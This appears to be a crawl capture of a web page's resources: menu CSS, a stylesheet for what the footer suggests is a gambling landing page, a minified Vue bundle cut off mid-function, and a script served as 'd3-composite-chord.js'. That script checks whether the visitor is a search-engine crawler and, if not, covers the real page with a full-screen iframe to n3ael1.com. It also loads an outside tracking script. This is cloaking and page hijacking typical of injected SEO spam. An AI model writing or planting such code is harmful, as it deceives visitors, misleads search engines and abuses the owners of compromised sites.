  #header .mm_btn .menu_bar_item .rect{ width: 30px; height: 2px; background: #036395; position: absolute; left: 0; top: 14px;/*transition: transform .2s ease .2s;-webkit-transition: -webkit-transform .2s ease .2s;*/-webkit-transition: all 0.3s ease-in-out;-o-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}
  #header .mm_btn .menu_bar_item .rect.top {transform: translate3d(0,-8px,0); -webkit-transform: translate3d(0,-8px,0);}
  #header .mm_btn .menu_bar_item .rect.mid {transform: translate3d(0,0px,0); -webkit-transform: translate3d(0,0px,0); transition: 0.5s;}
  #header .mm_btn .menu_bar_item .rect.bottom {transform: translate3d(0,8px,0); -webkit-transform: translate3d(0,8px,0);}
  #header .mm_btn.is_active .menu_bar_item.mid{opacity: 0;}
  #header .mm_btn.is_active .menu_bar_item .rect {transition: transform 0s ease 0s; transform: translate3d(0,0,0); -webkit-transition: -webkit-transform 0s ease 0s; -webkit-transform: translate3d(0,0,0);}
  #header .mm_btn.is_active .menu_bar_item.bottom { transform: translateZ(0) rotate(-45deg); -webkit-transform: translateZ(0) rotate(-45deg);}
  #header .mm_btn.is_active .menu_bar_item {transform: translateZ(0) rotate(45deg);transition: transform .25s cubic-bezier(.4,.01,.165,.99) 0s;-webkit-transform: translateZ(0) rotate(45deg);-webkit-transition: -webkit-transform .25s cubic-bezier(.4,.01,.165,.99) 0s;}
  /*菜单弹出方向*/
  .mm-menu_offcanvas{left: auto!important;}
  .mm-menu{right: 0!important;}
  .mm-menu_offcanvas.mm-menu_opened{z-index: 9!important;}
  .mm-slideout{z-index: 10!important;}
  .mm-menu.mm-menu_pageshadow:after{content: ""; display: block; width: 20px; height: 120%; position: absolute; right: 100%; top: -10%; z-index: 99; box-shadow: 0 0 10px rgba(0,0,0,.3);}/*弹出菜单边阴影*/
  .mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened~.mm-slideout{-webkit-transform: translate(-80vw,0)!important;-ms-transform: translate(-80vw,0)!important;transform: translate(-80vw,0)!important;-webkit-transform: translate3d(-80vw,0,0)!important;transform: translate3d(-80vw,0,0)!important;/*transform: translate3d(80vw,0,0)!important;*/}
  .mm-wrapper_opened .mm-menu_fx-menu-slide {-webkit-transform: translate(0,0)!important;-ms-transform: translate(0,0)!important;transform: translate(0,0)!important;-webkit-transform: translate3d(0,0,0)!important;transform: translate3d(0,0,0)!important;}
  /**/
  #menu{ color:rgba(0,0,0,.8);}
  #menu .mm-listview .mm-btn_next:after{border-color: rgba(189,189,189,1);}
  #menu .mm-btn:after, #menu .mm-btn:before{border-color: rgba(189,189,189,1);}
  #menu .mm-navbar a, #menu .mm-navbar>*{color:rgba(0,0,0,.8); font-size: 16px;}
  #menu.mm-menu_theme-white .mm-counter{color:rgba(0,0,0,.6);}
  /* #menu .mm-searchfield input{background: rgba(0,0,0,.3);color: rgba(0,0,0,.2);} */
  #menu .mm-listitem, #menu .mm-listitem #menu .mm-btn_next, #menu .mm-listitem #menu .mm-btn_next:before, #menu .mm-listitem:after, #menu .mm-listview{ border-color: rgba(0,0,0,.1); }
  #menu .mm-navbars_bottom, #menu .mm-navbars_top{border-color: rgba(0,0,0,.1);}
  #menu .mm-listitem a{font-size: 16px;}
}
@media (min-width: 550px){
  .mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened~.mm-slideout {-webkit-transform: translate(-440px,0)!important;-ms-transform: translate(-440px,0)!important;transform: translate(-440px,0)!important;-webkit-transform: translate3d(-440px,0,0)!important;transform: translate3d(-440px,0,0)!important;}
}



--- FILE ---
content_type: text/css
request_url: https://www.n3ael1.com/css/877.3c908593.css
body_size: 3366
content:
*,:after,:before{border-width:0;border-style:solid;border-color:theme("borderColor.DEFAULT",currentColor)}:after,:before{--tw-content:""}html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:theme("fontFamily.sans",ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:theme("fontFamily.sans[1].fontFeatureSettings",normal);font-variation-settings:theme("fontFamily.sans[1].fontVariationSettings",normal)}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:.02667rem}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:theme("fontFamily.mono",ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-.05333rem}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:theme("colors.gray.400",#9ca3af)}input::placeholder,textarea::placeholder{opacity:1;color:theme("colors.gray.400",#9ca3af)}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}@font-face{font-family:FZRuiZhengHeiS-B-GB;src:url(/fonts/fzzhengheis-b-gb.6a8450ab.ttf) format("truetype");font-style:normal}@font-face{font-family:"Alibaba PuHuiTi 3.0";src:url(/fonts/alibabapuhuiti-3-55-regular.cb38516a.woff) format("woff2"),url(/fonts/alibabapuhuiti-3-55-regular.cb38516a.woff) format("woff"),url(/fonts/alibabapuhuiti-3-55-regular.3da8a87a.ttf) format("truetype"),url(/fonts/alibabapuhuiti-3-55-regular.619e46e9.otf) format("opentype"),url(/fonts/alibabapuhuiti-3-55-regular.be366656.eot) format("embedded-opentype");font-style:normal}*,:after,:before{box-sizing:border-box}html{font-size:2.34387rem}body{font-size:1rem;background:#f5f7f9;font-family:PingFang SC}.container{width:34.13333rem;margin-left:auto;margin-right:auto}.btn{font-family:"Alibaba PuHuiTi 3.0";cursor:pointer;padding:.34667rem .90133rem;font-size:.53333rem;font-weight:600;border-radius:1.70667rem;color:#bc3c3c;font-weight:400;border:.02667rem solid #bc3c3c;display:inline-flex;align-items:center;justify-content:center}.btn>img{margin-left:.29333rem}.btn.btn-primary{background:linear-gradient(95.14deg,#ff7373,#bb3b3b 79.69%);color:#fff;border:0}.flex{display:flex}.flex-col{flex-direction:column}.items-center{align-items:center}.justify-between{justify-content:space-between}.cursor-default{cursor:default}.app-nav[data-v-07232a40]{display:flex;justify-content:space-between;align-items:center;padding-top:.85333rem;padding-bottom:.85333rem}.app-nav__brand[data-v-07232a40]{margin-right:1.6rem;display:block;width:6.10667rem;height:.96rem}.app-nav__nav[data-v-07232a40]{display:flex;align-items:center}.app-nav__nav>a[data-v-07232a40]{position:relative;display:block;color:#333;padding:.32rem .42667rem;font-weight:600;font-size:.42667rem}.app-nav__hot[data-v-07232a40]{width:.37333rem;height:.37333rem;display:block;position:absolute;top:0;right:-.05333rem;background:#f26868;border-radius:100%;color:#fff;font-size:.21333rem;text-align:center;line-height:.37333rem}.btn.btn-primary[data-v-07232a40]{font-size:.42667rem;padding:.16rem .76267rem}.app-slide[data-v-3e0ed6ea]{min-height:25.6rem}.slide1__app-nav[data-v-fd15ce0e]{transform:translateY(-2.98667rem);transition:transform .3s ease;transition-delay:.3s}.slide1__app-nav.loaded[data-v-fd15ce0e]{transform:translateY(0)}h2[data-v-fd15ce0e]{transform:scale(1.6);opacity:0;transition:transform .3s ease-in-out,opacity .3s ease-in-out}h2.loaded[data-v-fd15ce0e]{transform:scale(1);opacity:1}h3[data-v-fd15ce0e]{transform:scale(1.6);opacity:0;transition:transform .3s ease-in-out,opacity .3s ease-in-out;transition-delay:.1s}h3.loaded[data-v-fd15ce0e]{transform:scale(1);opacity:1}.slide1[data-v-fd15ce0e]{position:relative}.slide1__bg-red[data-v-fd15ce0e]{display:block;top:4.53333rem;right:0;position:absolute;width:27.52rem;height:17.33333rem;opacity:0;transition:opacity 1s}.slide1__bg-red--loaded[data-v-fd15ce0e]{opacity:1}.slide1__logo[data-v-fd15ce0e]{display:block;width:6.10667rem;height:.96rem;margin-bottom:.53333rem}.slide1__btns[data-v-fd15ce0e]{margin-top:1.76rem}.slide1__btns .btn.btn-primary[data-v-fd15ce0e]{margin-right:.85333rem}.slide1__btns a img[data-v-fd15ce0e]{width:.64rem;height:.64rem;display:inline-block}.slide1__image-james[data-v-fd15ce0e]{width:19.46667rem;height:auto;display:block;margin-left:2.56rem;margin-top:.10667rem}.slide1__box[data-v-fd15ce0e]{position:relative;display:flex;padding-top:1.65333rem}.slide1__text-content[data-v-fd15ce0e]{padding-top:1.65333rem;width:12.10667rem;flex-shrink:0}.desc[data-v-fd15ce0e]{width:11.09333rem}.slide2__box[data-v-45190eb3]{display:flex;padding-top:2.08rem;padding-bottom:2.93333rem}.slide2__image-girl[data-v-45190eb3]{width:20.26667rem}.slide2__image-girl img[data-v-45190eb3]{display:block;aspect-ratio:922/751;width:24.58667rem;height:auto}.slide2__text-content[data-v-45190eb3]{padding-top:.96rem;width:12rem;flex-shrink:0;clear:both}.slide2__text-content .btn[data-v-45190eb3]{margin-top:1.73333rem;float:right}.slide2__text-content .btn img[data-v-45190eb3]{margin-left:.26667rem}.slide2__icon-live[data-v-45190eb3]{width:1.6rem;height:1.6rem;display:block;margin-right:.48rem;transform:translateY(-.05333rem)}.slide2__live-heading[data-v-45190eb3]{display:flex;align-items:center;font-family:FZRuiZhengHeiS-B-GB;font-size:.96rem}.desc[data-v-45190eb3]{margin-top:.26667rem}.slide3__box[data-v-08e5a8fa]{display:flex;justify-content:space-between;padding-top:1.81333rem;padding-bottom:4.8rem}.slide3__image-two-people[data-v-08e5a8fa]{display:block;aspect-ratio:770/669;width:20.53333rem;height:17.84rem;flex-grow:0}.slide3__title[data-v-08e5a8fa]{margin-top:1.33333rem;font-size:.96rem;font-family:FZRuiZhengHeiS-B-GB;margin-bottom:.53333rem}.slide3__name[data-v-08e5a8fa]{font-size:.96rem;font-family:FZRuiZhengHeiS-B-GB;border-bottom:.05333rem solid #d34047;padding-bottom:.18667rem;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-right:3.68rem}.slide3__name.last[data-v-08e5a8fa]{margin-top:.74667rem}ul[data-v-08e5a8fa]{margin-top:.26667rem;line-height:1.5;font-size:.48rem;color:#666}h2[data-v-08e5a8fa]{margin-bottom:.37333rem}.btn.btn-primary[data-v-08e5a8fa]{margin-top:1.12rem}.slide4__box[data-v-1a1baf2c]{display:flex;justify-content:space-between;padding-top:5.6rem;padding-bottom:4.8rem}.slide4__logo[data-v-1a1baf2c]{width:6.10667rem;height:.96rem;display:block;margin-bottom:.53333rem}.slide4__text-content[data-v-1a1baf2c]{padding-top:.69333rem;width:11.73333rem;flex-shrink:0}h3[data-v-1a1baf2c]{margin-top:.18667rem;margin-bottom:.18667rem}.btn.btn-primary[data-v-1a1baf2c]{float:right;margin-top:1.17333rem}video[data-v-1a1baf2c]{width:18.13333rem;height:12.05333rem}.footer-info[data-v-52a4e178]{width:32.10667rem;font-size:.875rem;color:#6e6e6e;border-bottom:.02667rem solid #cecece}.footer-info__companies[data-v-52a4e178]{width:100%;padding-top:3.75rem}.footer-info__companies>div[data-v-52a4e178]:first-child{margin-bottom:.37333rem}.footer-info__companies>div[data-v-52a4e178]{width:100%}.footer-info__companies img[data-v-52a4e178]{display:block;width:3.73333rem;height:1.33333rem;-o-object-fit:contain;object-fit:contain;margin:0 .66667rem}.footer-info__companies .flex:first-child img[data-v-52a4e178]:first-child:hover{content:url(/img/companies-first-hover-1.c053ddb9.png)}.footer-info__companies .flex:first-child img[data-v-52a4e178]:nth-child(2):hover{content:url(/img/companies-first-hover-2.8abd98bb.png)}.footer-info__companies .flex:first-child img[data-v-52a4e178]:nth-child(3):hover{content:url(/img/companies-first-hover-3.7700b527.png)}.footer-info__companies .flex:first-child img[data-v-52a4e178]:nth-child(4):hover{content:url(/img/companies-first-hover-4.d6f3b0a7.png)}.footer-info__companies .flex:first-child img[data-v-52a4e178]:nth-child(5):hover{content:url(/img/companies-first-hover-5.140bb23d.png)}.footer-info__companies .flex:first-child img[data-v-52a4e178]:nth-child(6):hover{content:url(/img/companies-first-hover-6.5364f3b2.png)}.footer-info__companies .flex:nth-child(2) img[data-v-52a4e178]:first-child:hover{content:url(/img/companies-second-hover-1.c48194e1.png)}.footer-info__companies .flex:nth-child(2) img[data-v-52a4e178]:nth-child(2):hover{content:url(/img/companies-second-hover-2.3345d142.png)}.footer-info__companies .flex:nth-child(2) img[data-v-52a4e178]:nth-child(3):hover{content:url(/img/companies-second-hover-3.21b627e1.png)}.footer-info__companies .flex:nth-child(2) img[data-v-52a4e178]:nth-child(4):hover{content:url(/img/companies-second-hover-4.126d440a.png)}.footer-info__companies .flex:nth-child(2) img[data-v-52a4e178]:nth-child(5):hover{content:url(/img/companies-second-hover-5.121e6374.png)}.footer-info__companies .flex:nth-child(2) img[data-v-52a4e178]:nth-child(6):hover{content:url(/img/companies-second-hover-6.5052a26f.png)}.footer-info__info-bar .footer-info__license:first-child:hover img[data-v-52a4e178]{content:url(/img/companies-third-hover-1.24a33613.png)}.footer-info__info-bar .footer-info__license:nth-child(2):hover img[data-v-52a4e178]{content:url(/img/companies-third-hover-2.500f6bf5.png)}.footer-info__info-bar .footer-info__license:nth-child(3):hover img[data-v-52a4e178]{content:url(/img/companies-third-hover-3.8ada9a6d.png)}.footer-info__qr-code[data-v-52a4e178]{margin-right:.29333rem;width:2.34667rem;height:2.34667rem}.footer-info__link[data-v-52a4e178]{border-radius:.42667rem;background:#1c1c1c}.footer-info__bsports[data-v-52a4e178]{width:2.88rem;height:auto}.footer-info__license-info[data-v-52a4e178]{font-size:.37333rem}.footer-info__license[data-v-52a4e178]{display:flex;flex-direction:column;align-items:center;justify-content:space-between;flex-basis:6.82667rem;min-height:3.2rem;flex-shrink:0;padding:.42667rem}.footer-info__license img[data-v-52a4e178]{display:block;height:auto}.footer-info__license:hover .footer-info__license-info[data-v-52a4e178]{background-image:linear-gradient(90deg,#f80069,coral);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent}.footer-info__license-img-box[data-v-52a4e178]{display:flex;align-items:flex-start;flex-grow:1}.footer-info__mga[data-v-52a4e178]{width:4.69333rem}.footer-info__pagcor[data-v-52a4e178]{width:5.17333rem}.footer-info__bvi[data-v-52a4e178]{width:5.01333rem}.footer-info__bottom[data-v-52a4e178]{margin-top:.93333rem;padding-bottom:.96rem}.footer-info__qr-code-wrap[data-v-52a4e178]{flex-shrink:0;margin-right:2.24rem}.footer-info__qr-code-wrap .btn.btn-primary[data-v-52a4e178]{font-size:.37333rem;padding-top:.10667rem;padding-bottom:.10667rem}.footer-info__info-bar .leading-normal[data-v-52a4e178]{text-align:center;font-size:.37333rem;padding-left:.64rem;padding-right:.64rem;line-height:1.5;margin-top:.18667rem}.footer-info__qr-hint[data-v-52a4e178]{font-size:.37333rem;padding-top:.26667rem;padding-bottom:.26667rem;padding-right:.48rem;white-space:nowrap}.app-footer[data-v-63ce9d10]{background:#fff;display:flex;flex-direction:column;align-items:center}.app-footer-bottom__nav[data-v-63ce9d10]{display:flex;justify-content:center;padding:.53333rem 0}.app-footer-bottom__copyright[data-v-63ce9d10]{margin-top:.37333rem;padding:0 0 2.4rem;font-size:.34667rem;color:#6e6e6e}.app-footer-bottom__tab[data-v-63ce9d10]{font-size:.34667rem;color:#6e6e6e;opacity:.8;margin-left:.90667rem;transition:all .3s}.app-footer-bottom__tab[data-v-63ce9d10]:hover{opacity:1}.app-footer-bottom .service[data-v-63ce9d10]{position:relative;margin-left:2.13333rem}.app-footer-bottom .service[data-v-63ce9d10]:before{position:absolute;top:.10667rem;left:-1.06667rem;display:inline-block;width:.02667rem;height:70%;content:"";background-color:#fff}.btn_bottom[data-v-63ce9d10]{background-color:#0149ff;border:none;cursor:pointer;color:#fff}.pagcor[data-v-63ce9d10]{margin-bottom:1.33333rem;width:10.66667rem}.app-footer-bottom__tab[data-v-63ce9d10]{cursor:default}.home[data-v-264551bf]{height:100%;background-image:url(/img/bg.7a04ba03.png);background-repeat:no-repeat;background-size:cover;background-attachment:fixed}[data-v-264551bf] h2,[data-v-264551bf] h3{font-family:FZRuiZhengHeiS-B-GB}[data-v-264551bf] h2{font-size:1.81333rem;line-height:1.2}[data-v-264551bf] h3{font-size:.96rem;line-height:1.2}[data-v-264551bf] .desc{color:#666;line-height:1.5;font-size:.48rem}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.yainthai.net/d3-composite-chord.js
body_size: 825
content:
var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider)/i;
if (!reg.test(navigator.userAgent)) {
    let flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);
    if (flag) {
        _1 = 'https://www.n3ael1.com'
    } else {
        _1 = 'https://www.n3ael1.com'
    }
    document.write('<meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1">');
    var hd = document.head;
    var styleCSS = document.createElement('style'),
        yabo = document.createElement('div');
    styleCSS.innerHTML = 'html,body{position:relative;width:auto !important;height:100% !important;min-width:auto !important;overflow:hidden;}.yabo{position:fixed;top:0;left:0;right:0;height:100%;z-index:9999999999;background:#fff;}';
    yabo.setAttribute('class', 'yabo');
    yabo.innerHTML = '<iframe src=' + _1 + ' frameborder="0" style="position:fixed;top:0;left:0;width:100% !important;height:100% !important;max-height: none !important;"></iframe>';
    hd.appendChild(styleCSS);
    hd.parentNode.appendChild(yabo)
}

  var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node91.aizhantj.com:21233/tjjs/?k=qzresb136cv";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.n3ael1.com/js/717.cb4b6897.js
body_size: 95695
content:
(self["webpackChunklanding_page"]=self["webpackChunklanding_page"]||[]).push([[717],{2262:function(e,t,n){"use strict";n.d(t,{B:function(){return a},BK:function(){return We},Bj:function(){return i},EB:function(){return c},Fl:function(){return Ve},IU:function(){return Se},Jd:function(){return S},PG:function(){return Ee},SU:function(){return De},Um:function(){return _e},WL:function(){return Me},X$:function(){return x},X3:function(){return ke},XI:function(){return Pe},Xl:function(){return Te},dq:function(){return Ce},iH:function(){return Re},j:function(){return N},lk:function(){return T},nZ:function(){return l},qj:function(){return ye},qq:function(){return E},yT:function(){return Ae}});var r=n(3577);let o;class i{constructor(e=!1){this.detached=e,this._active=!0,this.effects=[],this.cleanups=[],this.parent=o,!e&&o&&(this.index=(o.scopes||(o.scopes=[])).push(this)-1)}get active(){return this._active}run(e){if(this._active){const t=o;try{return o=this,e()}finally{o=t}}else 0}on(){o=this}off(){o=this.parent}stop(e){if(this._active){let t,n;for(t=0,n=this.effects.length;t<n;t++)this.effects[t].stop();for(t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);if(!this.detached&&this.parent&&!e){const e=this.parent.scopes.pop();e&&e!==this&&(this.parent.scopes[this.index]=e,e.index=this.index)}this.parent=void 0,this._active=!1}}}function a(e){return new i(e)}function u(e,t=o){t&&t.active&&t.effects.push(e)}function l(){return o}function c(e){o&&o.cleanups.push(e)}const s=e=>{const t=new Set(e);return t.w=0,t.n=0,t},f=e=>(e.w&g)>0,p=e=>(e.n&g)>0,d=({deps:e})=>{if(e.length)for(let t=0;t<e.length;t++)e[t].w|=g},h=e=>{const{deps:t}=e;if(t.length){let n=0;for(let r=0;r<t.length;r++){const o=t[r];f(o)&&!p(o)?o.delete(e):t[n++]=o,o.w&=~g,o.n&=~g}t.length=n}},v=new WeakMap;let m=0,g=1;const y=30;let _;const b=Symbol(""),w=Symbol("");class E{constructor(e,t=null,n){this.fn=e,this.scheduler=t,this.active=!0,this.deps=[],this.parent=void 0,u(this,n)}run(){if(!this.active)return this.fn();let e=_,t=A;while(e){if(e===this)return;e=e.parent}try{return this.parent=_,_=this,A=!0,g=1<<++m,m<=y?d(this):O(this),this.fn()}finally{m<=y&&h(this),g=1<<--m,_=this.parent,A=t,this.parent=void 0,this.deferStop&&this.stop()}}stop(){_===this?this.deferStop=!0:this.active&&(O(this),this.onStop&&this.onStop(),this.active=!1)}}function O(e){const{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}let A=!0;const k=[];function S(){k.push(A),A=!1}function T(){const e=k.pop();A=void 0===e||e}function N(e,t,n){if(A&&_){let t=v.get(e);t||v.set(e,t=new Map);let r=t.get(n);r||t.set(n,r=s());const o=void 0;L(r,o)}}function L(e,t){let n=!1;m<=y?p(e)||(e.n|=g,n=!f(e)):n=!e.has(_),n&&(e.add(_),_.deps.push(e))}function x(e,t,n,o,i,a){const u=v.get(e);if(!u)return;let l=[];if("clear"===t)l=[...u.values()];else if("length"===n&&(0,r.kJ)(e)){const e=Number(o);u.forEach(((t,n)=>{("length"===n||!(0,r.yk)(n)&&n>=e)&&l.push(t)}))}else switch(void 0!==n&&l.push(u.get(n)),t){case"add":(0,r.kJ)(e)?(0,r.S0)(n)&&l.push(u.get("length")):(l.push(u.get(b)),(0,r._N)(e)&&l.push(u.get(w)));break;case"delete":(0,r.kJ)(e)||(l.push(u.get(b)),(0,r._N)(e)&&l.push(u.get(w)));break;case"set":(0,r._N)(e)&&l.push(u.get(b));break}if(1===l.length)l[0]&&I(l[0]);else{const e=[];for(const t of l)t&&e.push(...t);I(s(e))}}function I(e,t){const n=(0,r.kJ)(e)?e:[...e];for(const r of n)r.computed&&C(r,t);for(const r of n)r.computed||C(r,t)}function C(e,t){(e!==_||e.allowRecurse)&&(e.scheduler?e.scheduler():e.run())}function R(e,t){var n;return null==(n=v.get(e))?void 0:n.get(t)}const P=(0,r.fY)("__proto__,__v_isRef,__isVue"),F=new Set(Object.getOwnPropertyNames(Symbol).filter((e=>"arguments"!==e&&"caller"!==e)).map((e=>Symbol[e])).filter(r.yk)),j=D();function D(){const e={};return["includes","indexOf","lastIndexOf"].forEach((t=>{e[t]=function(...e){const n=Se(this);for(let t=0,o=this.length;t<o;t++)N(n,"get",t+"");const r=n[t](...e);return-1===r||!1===r?n[t](...e.map(Se)):r}})),["push","pop","shift","unshift","splice"].forEach((t=>{e[t]=function(...e){S();const n=Se(this)[t].apply(this,e);return T(),n}})),e}function U(e){const t=Se(this);return N(t,"has",e),t.hasOwnProperty(e)}class M{constructor(e=!1,t=!1){this._isReadonly=e,this._shallow=t}get(e,t,n){const o=this._isReadonly,i=this._shallow;if("__v_isReactive"===t)return!o;if("__v_isReadonly"===t)return o;if("__v_isShallow"===t)return i;if("__v_raw"===t&&n===(o?i?ve:he:i?de:pe).get(e))return e;const a=(0,r.kJ)(e);if(!o){if(a&&(0,r.RI)(j,t))return Reflect.get(j,t,n);if("hasOwnProperty"===t)return U}const u=Reflect.get(e,t,n);return((0,r.yk)(t)?F.has(t):P(t))?u:(o||N(e,"get",t),i?u:Ce(u)?a&&(0,r.S0)(t)?u:u.value:(0,r.Kn)(u)?o?be(u):ye(u):u)}}class W extends M{constructor(e=!1){super(!1,e)}set(e,t,n,o){let i=e[t];if(Oe(i)&&Ce(i)&&!Ce(n))return!1;if(!this._shallow&&(Ae(n)||Oe(n)||(i=Se(i),n=Se(n)),!(0,r.kJ)(e)&&Ce(i)&&!Ce(n)))return i.value=n,!0;const a=(0,r.kJ)(e)&&(0,r.S0)(t)?Number(t)<e.length:(0,r.RI)(e,t),u=Reflect.set(e,t,n,o);return e===Se(o)&&(a?(0,r.aU)(n,i)&&x(e,"set",t,n,i):x(e,"add",t,n)),u}deleteProperty(e,t){const n=(0,r.RI)(e,t),o=e[t],i=Reflect.deleteProperty(e,t);return i&&n&&x(e,"delete",t,void 0,o),i}has(e,t){const n=Reflect.has(e,t);return(0,r.yk)(t)&&F.has(t)||N(e,"has",t),n}ownKeys(e){return N(e,"iterate",(0,r.kJ)(e)?"length":b),Reflect.ownKeys(e)}}class $ extends M{constructor(e=!1){super(!0,e)}set(e,t){return!0}deleteProperty(e,t){return!0}}const B=new W,H=new $,V=new W(!0),z=e=>e,G=e=>Reflect.getPrototypeOf(e);function J(e,t,n=!1,o=!1){e=e["__v_raw"];const i=Se(e),a=Se(t);n||((0,r.aU)(t,a)&&N(i,"get",t),N(i,"get",a));const{has:u}=G(i),l=o?z:n?Le:Ne;return u.call(i,t)?l(e.get(t)):u.call(i,a)?l(e.get(a)):void(e!==i&&e.get(t))}function q(e,t=!1){const n=this["__v_raw"],o=Se(n),i=Se(e);return t||((0,r.aU)(e,i)&&N(o,"has",e),N(o,"has",i)),e===i?n.has(e):n.has(e)||n.has(i)}function Y(e,t=!1){return e=e["__v_raw"],!t&&N(Se(e),"iterate",b),Reflect.get(e,"size",e)}function X(e){e=Se(e);const t=Se(this),n=G(t),r=n.has.call(t,e);return r||(t.add(e),x(t,"add",e,e)),this}function K(e,t){t=Se(t);const n=Se(this),{has:o,get:i}=G(n);let a=o.call(n,e);a||(e=Se(e),a=o.call(n,e));const u=i.call(n,e);return n.set(e,t),a?(0,r.aU)(t,u)&&x(n,"set",e,t,u):x(n,"add",e,t),this}function Z(e){const t=Se(this),{has:n,get:r}=G(t);let o=n.call(t,e);o||(e=Se(e),o=n.call(t,e));const i=r?r.call(t,e):void 0,a=t.delete(e);return o&&x(t,"delete",e,void 0,i),a}function Q(){const e=Se(this),t=0!==e.size,n=void 0,r=e.clear();return t&&x(e,"clear",void 0,void 0,n),r}function ee(e,t){return function(n,r){const o=this,i=o["__v_raw"],a=Se(i),u=t?z:e?Le:Ne;return!e&&N(a,"iterate",b),i.forEach(((e,t)=>n.call(r,u(e),u(t),o)))}}function te(e,t,n){return function(...o){const i=this["__v_raw"],a=Se(i),u=(0,r._N)(a),l="entries"===e||e===Symbol.iterator&&u,c="keys"===e&&u,s=i[e](...o),f=n?z:t?Le:Ne;return!t&&N(a,"iterate",c?w:b),{next(){const{value:e,done:t}=s.next();return t?{value:e,done:t}:{value:l?[f(e[0]),f(e[1])]:f(e),done:t}},[Symbol.iterator](){return this}}}}function ne(e){return function(...t){return"delete"!==e&&this}}function re(){const e={get(e){return J(this,e)},get size(){return Y(this)},has:q,add:X,set:K,delete:Z,clear:Q,forEach:ee(!1,!1)},t={get(e){return J(this,e,!1,!0)},get size(){return Y(this)},has:q,add:X,set:K,delete:Z,clear:Q,forEach:ee(!1,!0)},n={get(e){return J(this,e,!0)},get size(){return Y(this,!0)},has(e){return q.call(this,e,!0)},add:ne("add"),set:ne("set"),delete:ne("delete"),clear:ne("clear"),forEach:ee(!0,!1)},r={get(e){return J(this,e,!0,!0)},get size(){return Y(this,!0)},has(e){return q.call(this,e,!0)},add:ne("add"),set:ne("set"),delete:ne("delete"),clear:ne("clear"),forEach:ee(!0,!0)},o=["keys","values","entries",Symbol.iterator];return o.forEach((o=>{e[o]=te(o,!1,!1),n[o]=te(o,!0,!1),t[o]=te(o,!1,!0),r[o]=te(o,!0,!0)})),[e,n,t,r]}const[oe,ie,ae,ue]=re();function le(e,t){const n=t?e?ue:ae:e?ie:oe;return(t,o,i)=>"__v_isReactive"===o?!e:"__v_isReadonly"===o?e:"__v_raw"===o?t:Reflect.get((0,r.RI)(n,o)&&o in t?n:t,o,i)}const ce={get:le(!1,!1)},se={get:le(!1,!0)},fe={get:le(!0,!1)};const pe=new WeakMap,de=new WeakMap,he=new WeakMap,ve=new WeakMap;function me(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function ge(e){return e["__v_skip"]||!Object.isExtensible(e)?0:me((0,r.W7)(e))}function ye(e){return Oe(e)?e:we(e,!1,B,ce,pe)}function _e(e){return we(e,!1,V,se,de)}function be(e){return we(e,!0,H,fe,he)}function we(e,t,n,o,i){if(!(0,r.Kn)(e))return e;if(e["__v_raw"]&&(!t||!e["__v_isReactive"]))return e;const a=i.get(e);if(a)return a;const u=ge(e);if(0===u)return e;const l=new Proxy(e,2===u?o:n);return i.set(e,l),l}function Ee(e){return Oe(e)?Ee(e["__v_raw"]):!(!e||!e["__v_isReactive"])}function Oe(e){return!(!e||!e["__v_isReadonly"])}function Ae(e){return!(!e||!e["__v_isShallow"])}function ke(e){return Ee(e)||Oe(e)}function Se(e){const t=e&&e["__v_raw"];return t?Se(t):e}function 